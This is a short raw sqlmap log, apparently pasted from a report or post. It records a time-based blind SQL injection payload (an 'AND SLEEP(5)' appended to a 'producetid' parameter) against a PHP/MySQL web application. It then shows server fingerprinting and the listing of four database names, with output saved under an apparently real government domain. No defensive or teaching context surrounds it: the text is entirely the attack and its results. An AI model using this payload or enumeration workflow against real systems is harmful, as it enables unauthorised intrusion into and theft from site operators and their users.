 Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: action=show&template=default& ClassId=18&producetid=2987 AND SLEEP(
5)
---
[16:10:22] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.11, PHP 5.2.8
back-end DBMS: MySQL 5.0
[16:10:22] [INFO] fetching database names
[16:10:22] [INFO] the SQL query used returns 4 entries
[16:10:22] [INFO] retrieved: information_schema
[16:10:22] [INFO] retrieved: cast
[16:10:23] [INFO] retrieved: mysql
[16:10:23] [INFO] retrieved: test
available databases [4]:
[*] cast
[*] information_schema
[*] mysql
[*] test
[16:10:23] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/www.cast.gov.cn'